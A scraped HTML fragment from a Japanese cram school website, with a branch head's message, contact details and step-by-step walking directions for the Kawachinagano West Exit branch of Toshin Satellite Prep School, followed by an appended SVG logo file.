                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school15">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">河内長野駅西口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　小竹　潤</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/09_kotake.jpg" alt="校舎長　小竹　潤">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の小竹潤です。<br />
河内長野駅西口校は、生野、三国丘、高津、清教学園、初芝富田林、西大和学園など公立私立にかかわらず地元の高校生が数多く通っています。<br />
河内長野から多くの高校生が夢や志を持って社会・世界で活躍をすることを願い、日々「熱誠指導」をしています。<br />
卒業した先輩たちは、国公立や私立大学に多数現役合格をしています。<br />
卒業生が「担任助手」として生徒指導するなど、映像授業以外にも現役合格を全面的にバックアップする仕組みが東進にはあります。みなさんの夢・志を実現するために、東進で私たちと共に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kawachinaganonishiguchi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                        <p><a href="tel:0120-196-912">TEL : 0120-196-912</a></p>
                                        <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 河内長野駅西口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.571686!3d34.450786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano01.jpg" alt="改札を出て、右へ。（西口方面へ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て、右へ。（西口方面へ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano02.jpg" alt="一つ目の角を左にまがります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>一つ目の角を左にまがります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano03.jpg" alt="階段を下ります。（エスカレーターは上りのみ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下ります。（エスカレーターは上りのみ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano04.jpg" alt="階段を下りたら、ロータリー沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りたら、ロータリー沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano05.jpg" alt="右手に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano06.jpg" alt="ミスタードーナツやロッテリアの前をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ミスタードーナツやロッテリアの前をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano07.jpg" alt="横断歩道まで来ると、東進の看板が見えます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道まで来ると、東進の看板が見えます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano08.jpg" alt="入り口から、階段またはエレベーターで2階受付へお越しください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入り口から、階段またはエレベーターで2階受付へお越しください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                            </div>
                <!-- /.school-item -->
            </div>
            <!-- /.school-detail -->
            </div>    <div class="btn-sidebar">
        <a href="https://toshin-oe.com/contact/"><span class="ic"></span>申込みお問い合わせ</a>
    </div>
</div>
    <footer>
        <div class="container">
            <div class="pageTop">
                <a href="javascript:(void)">TOP</a>
            </div>
            <div class="content-wp">
                <div class="logo">
                    <a href="../">
                        <picture>
                            <source media="(min-width: 751px)" srcset="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg">
                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/home-footer-logo.svg" alt="東進衛星予備校">
                        </picture>
                    </a>
                </div>
                <nav>
                    <ul>
                        <li><a href="https://toshin-oe.com/about/">東進衛星予備校とは</a></li>
                        <li><a href="https://toshin-oe.com/blog/">スタッフブログ</a></li>
                        <li><a href="https://toshin-oe.com/achievements/">合格実績・体験記</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/profile/" rel="nofollow noopener" target="_blank">会社概要</a></li>
                        <li><a href="https://toshin-oe.com/flow/">入学までの流れ</a></li>
                        <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank">採用情報</a></li>
                        <li><a href="https://toshin-oe.com/privacy/">プライバシーポリシー</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <p class="copyright">Copyright &copy;O-Entertainment co.,ltd. All rights Reserved.</p>
        </footer>
</div>
    <!-- JS -->
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery/jquery-3.2.1.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery.inview/jquery.inview.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.js"></script>
    <script src="https://ajaxzip3.github.io/ajaxzip3.js"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUkoQy5iQIv1xFz73WcGFjaeNT75kfUio"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js"></script>
    </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg
body_size: 4843
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 275.69 80.04"><defs><style>.cls-1{fill:#03629e;}.cls-2{fill:#fff;}.cls-3{fill:#1c2a5f;}.cls-4{fill:#c21f71;}.cls-5{fill:#233a7f;}.cls-6{fill:#009481;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="design"><path class="cls-1" d="M29.08,20.52c.08.19.16.38.23.57C29.24,20.9,29.16,20.71,29.08,20.52Z"/><path class="cls-2" d="M29.31,21.09s0,0,0,.06Z"/><rect class="cls-3" x="56.95" y="14.4" width="7.11" height="2.1"/><path class="cls-4" d="M78.55,10.68V8.33H72.41c-1.1,0-6.83-.11-6.83,6.86,0,5,3,7,6.9,7h6.14V19.62h-5.9c-.62,0-3.57-.34-3.57-3.09h9.4V13.87H69.08s.31-3.19,3.26-3.19h6.21"/><path class="cls-3" d="M108.27,13.84v-1.7h-4.45c-.8,0-4.95-.08-4.95,5,0,3.66,2.16,5.05,5,5.05h4.45V20.32H104c-.44,0-2.59-.24-2.59-2.24h6.82V16.16h-6.86s.22-2.32,2.36-2.32h4.5"/><path class="cls-3" d="M179.89,13.84v-1.7h-4.45c-.8,0-4.95-.08-4.95,5,0,3.66,2.16,5.05,5,5.05h4.45V20.32h-4.28c-.45,0-2.59-.24-2.59-2.24h6.82V16.16H173s.23-2.32,2.37-2.32h4.5"/><path class="cls-3" d="M80.3,22.16V11.92h6.93c1.37,0,2.37,1.51,2.37,3.29v6.88H86.9V15a.68.68,0,0,0-.75-.82H82.83v8H80.3"/><path class="cls-3" d="M142.05,22.16V11.92H149c1.36,0,2.37,1.51,2.37,3.29v6.88h-2.71V15a.67.67,0,0,0-.75-.82h-3.32v8h-2.52"/><path class="cls-3" d="M182.08,22.16V11.92H189c1.36,0,2.37,1.51,2.37,3.29v6.88h-2.71V15a.67.67,0,0,0-.74-.82h-3.32v8h-2.53"/><path class="cls-3" d="M92.61,14.26H90.4V12h2.09V8.43h2.2V11.9h2.88v2.36H95.38c-.3,0-.61,0-.61.79v3.64c0,.28.37.72,1.16.72h1.81v2.75H94.83s-2.22-.06-2.22-2.87v-5"/><path class="cls-3" d="M112.78,22.16h-2.61v-10h2.44v1.17s1-1.24,1.48-1.24h1.78v2.1h-3.09v8"/><path class="cls-3" d="M118.8,14.31h-2.19V12h2V8.36h2.26V12h2.84v2.27H121v4.15c0,.51.31,1,1.16,1h1.65v2.75h-2.6a2.22,2.22,0,0,1-2.37-2.34V14.31"/><path class="cls-3" d="M194.37,14.31h-2.19V12h2V8.36h2.26V12h2.84v2.27h-2.71v4.15c0,.51.31,1,1.16,1h1.65v2.75h-2.6a2.22,2.22,0,0,1-2.37-2.34V14.31"/><path class="cls-3" d="M132.37,20.23l-3.9.08s-1.17-.22-1.17-1.18a1.25,1.25,0,0,1,1.14-1.29h3.93v2.39m.36-8.09h-7v2.3l5-.11c1.81,0,1.45,1.57,1.45,1.57h-4.76A2.61,2.61,0,0,0,125,18.81c0,2,1.26,3.35,2.08,3.35h7.65V14.49C134.71,12.09,132.73,12.14,132.73,12.14Z"/><rect class="cls-3" x="137.29" y="11.93" width="3.05" height="10.23"/><path class="cls-3" d="M166.15,21.85v-7s-.1-.8-.8-.8h-3v8h-2.47V14.8a.71.71,0,0,0-.69-.66h-3l0,8h-2.45V11.75h12.59A3.17,3.17,0,0,1,168.79,15v7h-2.65"/><path class="cls-4" d="M47.66,19.7c-3,0-4.39-2.13-4.39-4.76s1.39-4.76,4.39-4.76,4.39,2.13,4.39,4.76-1.51,4.76-4.39,4.76m0-12.42c-5.2,0-7.62,3.38-7.62,7.56s2.42,7.56,7.62,7.56c5,0,7.61-3.39,7.61-7.56S52.66,7.28,47.66,7.28Z"/><rect class="cls-5" x="137.29" y="8.38" width="3.05" height="2.41"/><path class="cls-3" d="M31.69,4.66c3.31,5.6-.58,14-8.69,18.81S5.64,27.61,2.33,22,2.92,8,11,3.21,28.38-.93,31.69,4.66"/><path class="cls-4" d="M20.12,10.64a6.08,6.08,0,0,1,4.29-1.75h8.44a8.7,8.7,0,0,0-1.11-4.12H25.38a13.42,13.42,0,0,0-9.55,3.59,19.5,19.5,0,0,0-5,8.41c-.82,2.63-1.56,7.89,3.93,9.68a22.93,22.93,0,0,0,8.24-3h0c-8.25.7-6.23-5.29-6.23-5.29H29.22A17.58,17.58,0,0,0,31.79,14H17.84a25,25,0,0,1,2.28-3.33"/><path class="cls-6" d="M6,60.07h8.55v2H9.38a4.05,4.05,0,0,1-2.78-.82A2.23,2.23,0,0,1,6,60.07m8.55-4.77H6V53.46h8.59Zm5.78-1.84h8.59V55.3H20.35Zm6.2,8.64h-6.2v-2h8.57A2.09,2.09,0,0,1,26.55,62.1ZM34.94,73c-4.31-.45-7.67-2.7-9.27-6.11,3.28,0,5.13-1.08,6-2a7.77,7.77,0,0,0,2-5.28V48.69H20.35V46.78H35V42H20.35V39.57H14.57V42H0v4.77H14.57v1.91H1.22V59.63a7.12,7.12,0,0,0,1.9,4.91,8.25,8.25,0,0,0,6.2,2.32C7.58,70.87,3.52,72.39,0,73v5.69c6.56-.88,12.13-3.92,14.57-9.5v9.56h5.78V69.05c2.45,5.51,7.81,9.17,14.59,9.68Z"/><path class="cls-6" d="M38,46.69a14.56,14.56,0,0,1,6.69,1.38V42.91a21.21,21.21,0,0,0-6.7-1v4.77"/><path class="cls-6" d="M53.46,50H59.9v2.21H53.46Zm0,7H59.9v2.21H53.46Zm6.44,9.3H54.17c-.35,0-.58-.23-.71-.67V64H59.9ZM73.19,50V45.23H65.62V39.58H59.9v5.65H53.46V39.56l-4.77,0c.07,5.24-2,9.28-4.14,11l3,3.67a12.09,12.09,0,0,0,1.11-1V65.66A5.41,5.41,0,0,0,54.17,71h19V66.27H65.62V64h7.57V59.18H65.62V57h7.57V52.21H65.62V50Z"/><path class="cls-6" d="M47.1,69.52V58.76c0-3.32-2.06-5.84-4.71-5.84H37.86v5.72h3.67V69.25c0,1-1.67,2.75-3.67,3.47v5.91a13.09,13.09,0,0,0,6-2.88,11.06,11.06,0,0,0,7.8,2.93H73.22V73h-21c-3.28,0-5.12-1.18-5.12-3.43"/><path class="cls-6" d="M183.74,48.6l4.88-2.69h-9l4.11,2.69m-9.89.35s1.35-1.9,1.63-2.38.3-.83-.28-.86h-8.9V40.39h30.58v3.47s.19,3-3.34,5.07l-5.62,3.39,1.15,1.22-.7,1.09.45.36H200v5c0,1.67-2,11.5-12.49,12.49V67.13s6.52-1.35,6.65-6.62H185.6V72.37c0,1.12-.86,6.29-6.07,6.29h-7V73.1h7.39V60.48H164.54V55h17.4S181.3,52.45,173.85,49Z"/><path class="cls-6" d="M212.89,54.69h-2.07V73s2.07-2,2.07-7.09V54.69m0-9.41L211,49.61h7.17V48h-5.32Zm10.44,4.37h5.07V48h-5.07Zm-9.73-7h4.73V39.53h5.08v3.32h5V39.53h5.07v3.28h4.25V48h-4.13v1.65h4.54v5.08H218v10c0,8.7-4,13.52-4,13.52l-3.3-2.14v2.6h-4.91V61.33c0-2.85-1.12-1.08-1.12-1.08l-1.44,1.86V53.65c3.39-4.82,5.94-13.65,5.94-13.65h5Z"/><path class="cls-6" d="M230.68,74h1.92V72.36h-1.92Zm.09-6.41h1.42v-.92h-1.42Zm0-5.22h1.42v-.93h-1.42Zm-6.65,5.22h1.42v-.92h-1.42Zm0-5.22h1.42v-.93h-1.42Zm8.17,16.14-1.67-4v4.27h-4.83V72.42h-1.67v6.25h-4.64V59.14a2.8,2.8,0,0,1,2.81-2.8h12.08a2.8,2.8,0,0,1,2.8,2.8v16.6C237.17,78.6,232.29,78.48,232.29,78.48Z"/><path class="cls-6" d="M263.3,63.16v-4.3h-3.17L263.4,50h1.54l4.34,8.9h-3.13v4.3s-.49,3.27-1.34,3.27c0,0-1.23-.69-1.51-3.27m-9.37-5s-3.41-2.43-3-5.49h3.67V50h2.88C257.51,51.08,257.26,54.22,253.93,58.11ZM275.69,50V44.71h-8.6V39.58H262v5.13H253.3v2.66h-2.85v-7.8h-4.94v7.8h-4.15v5.25h4.12s-.25,7.05-4,11.1v6.72l4-3.06V78.73h4.94V61.79l4.35,2.59a9.62,9.62,0,0,0,3.47-2.85s.66,7.3,2.88,9.61a8.67,8.67,0,0,1-5.73,2.64h-2.63v5s7.89-1.1,10-2.73c1.65-1.24,1.44-1.48,3.08-.07,1.28,1.11,4.47,2.87,9.77,2.83V74.06s-6-.36-7.5-2.84A26.42,26.42,0,0,0,271.05,61a29.19,29.19,0,0,0,4.62,3.26V58.15s-5.08-5.66-4.52-8.19Z"/><path class="cls-6" d="M118.65,64l0-9.67A2.36,2.36,0,0,0,118,53a1.66,1.66,0,0,1-.49-.78.07.07,0,0,1,0-.05c0-.07.14-.11.32-.12s.56-.14.56-1V46.51a3.09,3.09,0,0,0-.65-1.89s-.91-.91-1.45-1.47v0l-2.81-2.72a2.22,2.22,0,0,0-1.9-.74h-6.13a2.17,2.17,0,0,0-1.86.85,2.41,2.41,0,0,0-1.51-.43h-2.5c-.27-.26-2.42-2.37-3.93-2.37a2,2,0,0,0-1.35.47,2.54,2.54,0,0,0-.78,1.75H90.15c-.27-.2-2.59-2-3.62-1.89,0,0-.65-.23-1.67,1,0,0-3.68,3.07-4.91,3.39-1.43.37-2,1.55-2,4.35v4.51l.09,0a14.42,14.42,0,0,1,2,1.19l-1.53,1.2c-.4.31-.6.53-.6,1.75v6.18S81,64.81,81.1,64.89v8.73l3.05,3.23a13.88,13.88,0,0,0,3,2.87,3.56,3.56,0,0,0,3,0,1.11,1.11,0,0,0,.56-1v-2s0-.31.64-.31H97.8l3.36,3.2s.37.41,1.47.39h1.31a1.41,1.41,0,0,0,1-1.44v-3a.64.64,0,0,1,.06-.39s.1,0,.36.27,3.51,3.48,4.23,3.67a5.74,5.74,0,0,0,1.45.15H114a2.85,2.85,0,0,0,2.07-.82,3.18,3.18,0,0,0,.83-2.29s0-10.15,0-11L118.65,64"/><path class="cls-6" d="M161.78,76.45V73.11a1.82,1.82,0,0,0-.44-1.27l-1.52-1.47c-.09,0-.29-.14-.29-1v-2.1a.61.61,0,0,1,.26-.49s.89-.45.89-1.22V61.77a1.37,1.37,0,0,0-.39-1.08l-1.12-1.28V47.69a2.12,2.12,0,0,0-.55-1.83l-2.23-2.69a1.27,1.27,0,0,0-.1-.12l-.15-.19h0l-2.76-2.59s-.56-.86-2.83-.86H126.59a3.91,3.91,0,0,0-2.77.8,3,3,0,0,0-.91,2.34V53.1a3.56,3.56,0,0,0,1.57,2.8,23.12,23.12,0,0,1-2.46.92s-1.68.19-1.68,2.67v3.38a3.42,3.42,0,0,0,1.32,2.83c-.35.22-.89.88-.89,2.86v2.26c0,1.56.1,1.9,1.54,3.14l1.61,1.55h0L127,78.57a1.71,1.71,0,0,0,1,.35h32.05a2,2,0,0,0,1.33-.45,1.58,1.58,0,0,0,.45-1.19c0-.6,0-.77-.05-.83"/><path class="cls-2" d="M90.09,40.23h3.65v-.14a2.41,2.41,0,0,1,.7-1.69A1.72,1.72,0,0,1,95.6,38c1.46,0,3.74,2.3,3.77,2.33l0,0H102a1.92,1.92,0,0,1,1.42.45l.16.18.09-.23c.38-.91,1.67-.82,1.69-.82h6.14a2,2,0,0,1,1.67.62s2.49,2.42,2.73,2.66v4.45c0,1.32-1,1.34-1,1.34-.26,0-.59.06-.67.3a.31.31,0,0,0,0,.1c0,.24.26.46.35.53l1.33,1.4a2.4,2.4,0,0,1,.34,1.31v3a2,2,0,0,1-.54,1.53,1.9,1.9,0,0,1-1.22.5h-.16V72.55c0,2.44-1.16,3.67-3.44,3.67h-3a3.64,3.64,0,0,1-1.35-.33S104,73.36,104,73.36l0,0H102.2v2.26a1.07,1.07,0,0,1-.77,1,3.31,3.31,0,0,1-3.07-.3l-2.92-3H87.93v2.31a1.4,1.4,0,0,1-1,1.25,2.84,2.84,0,0,1-2.52,0l-3-3.22V64.77l-3.16-3.22v-6c0-1.13.18-1.26.48-1.5l1.86-1.46-.16-.12a13.21,13.21,0,0,0-2.12-1.3V46.8c0-2.63.47-3.72,1.72-4s4.91-3.35,5.06-3.48c.89-1.09,1.4-1,1.4-1,.86,0,2.83,1.34,3.52,1.88l0,0h0"/><path class="cls-2" d="M122.52,73.74c-1.41-1.22-1.45-1.49-1.45-2.92V68.56c0-2.51.89-2.68.9-2.68l.56-.09-.53-.2c-1.28-.5-1.35-2.32-1.35-2.75V59.49c0-2.2,1.38-2.37,1.43-2.38a15,15,0,0,0,2.75-1l.21-.14-.22-.12a3.23,3.23,0,0,1-1.61-2.7V42.56a2.73,2.73,0,0,1,.81-2.11,3.74,3.74,0,0,1,2.55-.73h24c2.07,0,2.59.74,2.6.74S156,43.2,156,43.2a2.19,2.19,0,0,1,.39,1.36V56.29a1,1,0,0,0,.47.77h0l.66.71a2.67,2.67,0,0,1,.45,1.58v2.93a2,2,0,0,1-.61,1.38c-.53.33-.6.64-.6.79a.54.54,0,0,0,0,.08v2.58A3.09,3.09,0,0,0,157.85,69l.28.31a2.1,2.1,0,0,1,.39,1.31v3.15c0,1.26-.74,1.84-2.34,1.84l-31.68,0c-.08-.09-2-1.91-2-1.91"/><path class="cls-6" d="M127,61.67s-.8-.15-.29-.67c0,0,1-1.18,1.54-1.15a1.15,1.15,0,0,0,.46.1h8.9c.28.07.69.26.7.69v.51s0,.52-1,.52H127M138.26,55v.46s0,.63-1,.63h-6s-.93-.25-.53-.88c.26-.4.52-.84.63-1h6C137.62,54.23,138.26,54.37,138.26,55Zm-11.54-3.93a.9.9,0,0,1,0-1.79h23.61a.9.9,0,0,1,0,1.79Zm0-6.35h23.61a.89.89,0,1,1,0,1.78H126.72a.89.89,0,0,1,0-1.78Zm26.9,22.8H141c-.48,0-1.27-.1-1.27-.5V66.3s0-.21.6-.38h11.55A1.07,1.07,0,0,0,153,64.85v-2.1a1.08,1.08,0,0,0-1.08-1.08H141c-.49,0-1.29-.1-1.27-.49v-.59s0-.48.92-.64h12.27A1.07,1.07,0,0,0,154,58.87v-1.7a1.07,1.07,0,0,0-1.07-1.07h-11.6c-.08,0-1.48,0-1.48-.58v-.45s-.06-.79,1.09-.87h10.43a1.07,1.07,0,0,0,1.08-1.07V42.41a1.07,1.07,0,0,0-1.08-1.07H125.44a1.08,1.08,0,0,0-1.08,1.07V53.13a1.08,1.08,0,0,0,1.08,1.07h3.24c.31.1.59.3.34.67a10.78,10.78,0,0,1-5.71,3.53S122,58.3,122,60v3s0,1.13,1.48.33c0,0,1.89-1.32,2.18-1.07,0,0,.19-.15.19.57v2a1.07,1.07,0,0,0,1.07,1.07H137.8c.19.1.36.2.37.4V67s.08.52-.92.52H123.49a1.07,1.07,0,0,0-1.08,1.07v2.22a1.08,1.08,0,0,0,1.08,1.08h30.13a1.08,1.08,0,0,0,1.07-1.08V68.6A1.07,1.07,0,0,0,153.62,67.53Z"/><path class="cls-6" d="M81.14,44.1a1.47,1.47,0,0,0-1.39,1.68v2.45c0,.8.29,1.44,1.46.54,0,0,3-1.69,5.9-7.51.8-1.6-.46-1.22-1.08-.61a11.45,11.45,0,0,1-4.89,3.45"/><path class="cls-6" d="M92.71,65.59s0-.52,0-.69-.09-.55,1-.55h2.36s.89.05.88.55v.54s0,.41-.55.56H93.48c-.38-.07-.77-.17-.77-.41m-3-9a.66.66,0,1,1,0-1.32H101a.66.66,0,1,1,0,1.32ZM103,66H99.44c-.43-.06-1.07-.15-1.07-.46,0,0,0-.39,0-.56s-.1-.63,1-.63h3.06a1,1,0,0,0,1-1V62a1,1,0,0,0-1-1h-2.6c-.14,0-1.46,0-1.46-.46v-.37c0-.16-.1-.63,1-.63h2.53a1,1,0,0,0,1-1V53a1,1,0,0,0-1-1H88.62a1,1,0,0,0-1,1v5.67a1,1,0,0,0,1,1h7.46s.89,0,.88.55v.35s0,.56-.89.56H88.28a1,1,0,0,0-1,1v1.35a1,1,0,0,0,1,1h2.45s.89.05.88.55v.54s0,.41-.56.56H86.48a1,1,0,0,0-1,1v1.5a1,1,0,0,0,1,1H96.59c.26,0,.52.29.52.84v2.19c0,.25.11.45.6.45,0,0,.64,0,.65-.41,0-.21,0-2.24,0-2.24s0-.82.58-.83c1.79,0,4.08,0,4.08,0a1,1,0,0,0,1-1V67A1,1,0,0,0,103,66Z"/><path class="cls-6" d="M111.14,45.42a1,1,0,0,0,1-1V42.57a1,1,0,0,0-1-1h-5.77a1,1,0,0,0-1,1v1.87a1,1,0,0,0,1,1h5.77"/><path class="cls-6" d="M111.34,49.81h-6.28a1,1,0,0,0-1,1v2a1,1,0,0,0,1,1H108s1.09,0,1.09.93v12c0,.3-.14,1.7-1.22,1.68h-2.31a1,1,0,0,0-1,1v2a1,1,0,0,0,1,1h2.73a2,2,0,0,0,2.18-2.11V54.71s0-1,.61-1h.3a1,1,0,0,0,1-1v-2a1,1,0,0,0-1-1"/><path class="cls-6" d="M107.55,58.05a.39.39,0,0,0-.39-.39.38.38,0,0,0-.39.39v3.49h0s0,.42-.25.55c0,0,.82.77.82,1.32v1.12s0,.09.12.09a.09.09,0,0,0,.1-.09V58.05"/><path class="cls-6" d="M100.7,47.08H95.85c-.62,0-1.58-.16-1.39-.75a1,1,0,0,1,1-.82h5.26a.79.79,0,0,1,0,1.57m3.18,0h-.12s-.84-.06-.84-.56v-3.8a.65.65,0,0,0-.65-.65H97.16c-1.07,0-.86-.65-.86-.65.1-.24.27-.81.27-.81a.56.56,0,0,0-.35-.76.72.72,0,0,0-.9.33s-.11.31-.45,1.08a1.21,1.21,0,0,1-1.07.81h-5a.65.65,0,0,0-.65.65v2.14a.66.66,0,0,0,.65.65H92.6c.2,0,.44.16.37.59,0,0,0,1-1.45,1H87.38a.65.65,0,0,0-.66.65V50a.61.61,0,0,0,.11.35.6.6,0,0,1-.11-.33V48.62c0,.33-.3.55-.44.51-.33-.1-.7.1-1.24.88a15.69,15.69,0,0,1-4,4.19,1.92,1.92,0,0,0-1.27,2v3.91c0,.81.75,1.15,1.39.34.27-.35.53-.69.77-1s.83-.83.83-.07V72.56a.33.33,0,0,0,.33.33h.73a.32.32,0,0,0,.32-.33V55.62c.56-1.29,1.14-2.92,2-5,.19-.44.46-.34.67-.26a.67.67,0,0,0,.55.28h16.5a.65.65,0,0,0,.65-.65V47.73A.65.65,0,0,0,103.88,47.08Z"/></g></g></svg>